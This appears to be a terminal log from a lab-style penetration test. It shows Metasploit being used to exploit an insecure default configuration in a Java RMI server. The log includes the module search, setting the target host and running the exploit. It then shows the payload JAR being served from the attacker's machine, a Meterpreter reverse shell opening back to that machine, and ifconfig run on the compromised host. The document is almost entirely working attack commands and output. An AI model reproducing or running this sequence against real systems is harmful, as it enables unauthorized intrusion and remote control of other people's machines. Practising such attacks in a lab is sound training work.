 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
================
   #  Name                                            Disclosure Date  Rank       Check  Description
   -  ----                                            ---------------  ----       -----  -----------
   0  auxiliary/gather/java_rmi_registry                               normal     No     Java RMI Registry Interfaces Enumeration
   1  exploit/multi/misc/java_rmi_server              2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuratio
n Java Code Execution
   2  auxiliary/scanner/misc/java_rmi_server          2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execut
ion Scanner
   3  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privil
ege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > explit
[-] Unknown command: explit
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/CLGfFODWLG0qRDc
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:37408) at 2024-04-12 05:26:34 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fef6:adfd
IPv6 Netmask : ::
meterpreter >